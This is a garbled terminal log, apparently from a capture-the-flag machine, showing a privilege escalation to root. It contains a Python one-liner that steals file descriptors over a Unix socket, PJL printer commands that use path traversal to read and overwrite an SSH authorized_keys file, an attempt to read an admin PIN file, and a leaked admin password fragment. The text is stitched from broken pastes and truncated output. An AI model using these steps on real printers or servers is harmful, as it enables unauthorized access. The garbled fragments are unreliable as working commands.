 token = hashlib.sha256(f"SYSTEM_CLEAN:{secret}".encode()).hexdigest()
            conn.sendall(f"STATUS: SYSTEM_CLEAN\nSIGNATURE: {token}\n".encode())
        conn.close()
if __name__ == "__main__":
    main()
archivist@paperwork:~$ ls -la /run/paperwork/
total 0
drwxr-xr-x  2 root archivist  60 Nov 14 12:07 .
drwxr-xr-x 28 root root      800 Nov 14 16:10 ..
srw-rw----  1 root archivist   0 Nov 14 12:07 mgmt.sock
archivist@paperwork:~$ ^C
archivist@paperwork:~$ su -l
Password:
archivist@paperwork:~$ admin_fd = os.open("/etc/paperwork/admin_pins.conf", os.O_RDONLY)
-bash: syntax error near unexpected token `('
archivist@paperwork:~$ s="replace"))    except Exception as e:        print("err", e)s.close()EOF
> ^C
archivist@paperwork:~$ s="replace"))    except Exception as e:        print("err", e)s.close()EOF
>
> ^C
archivist@paperwork:~$ nano /tmp/root.py
Error opening terminal: xterm-kitty.
archivist@paperwork:~$ nano /tmp/root.py
Error opening terminal: xterm-kitty.
archivist@paperwork:~$
archivist@paperwork:~$ nano /tmp/root.py
Error opening terminal: xterm-kitty.
archivist@paperwork:~$ echo FSUPLOAD >> /home/archivist/printer/logs/commands.log
<es(d[:len(d)-(len(d)%4)]) for l,t,d in anc if t==socket.SCM_RIGHTS]; print([os.pread(fd,4096,0) for fd in fds]); s.close()'
[b'Listening on port 9100\nListening on port 9100\nListening on port 9100\nListening on port 9100\nListening on port 9100\nListening on port 9
t 9100\nListening on port 9100\nListening on port 9100\nListening on port 9100\nListening on port 9100\nListening on port 9100\nListening on p
n port 9100\n[127.0.0.1] connected\n[127.0.0.1] connected\n[127.0.0.1] connected\nCommand: @PJL FSDIRLIST NAME="0:" ENTRY=1 COUNT=100\n[127.0.
"0:" ENTRY=1 COUNT=100\n[127.0.0.1] connected\nCommand: @PJL FSUPLOAD NAME="0:jetdirect.py"\n[127.0.0.1] connected\nCommand: @PJL INFO ID\n[12
27.0.0.1] connected\nCommand: @PJL INFO FILESYS\n[127.0.0.1] connected\nCommand: @PJL FSDIRLIST\n[127.0.0.1] connected\nCommand: @PJL FSUPLOAD
AD NAME="0:jetdirect.py"\n[127.0.0.1] connected\nCommand: @PJL FSDOWNLOAD NAME="0:/../.ssh/authorized_keys" SIZE=737\nReceiving file: 0:/../.s
onnected\nCommand: @PJL FSUPLOAD NAME="0:/../.ssh/authorized_keys"\nFSUPLOAD\n', b'ADMIN_PASSWOR
archivist@paperwork:~$ su root
Password:
root@paperwork:/home/archivist# cd /root && cat root.txt
root@paperwork:~#
KALI